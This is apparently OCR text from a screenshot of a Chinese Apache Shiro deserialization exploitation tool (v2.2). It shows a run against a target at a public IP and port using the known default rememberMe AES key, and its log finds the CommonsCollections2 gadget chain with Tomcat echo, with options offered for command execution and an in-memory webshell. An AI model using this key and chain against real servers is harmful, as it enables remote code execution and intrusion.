 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://123.58.236.76:52989/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架!
请输入指定密钥
存在shiro框架!
[*] kPH+bIxk5D2deZiIxcaaaA==
[x] 测试:CommonsBeanutils1 回显方式: TomcatEcho
[x] 测试:CommonsBeanutils1 回显方式: SpringEcho
[*] 发现构造链:CommonsCollections2 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。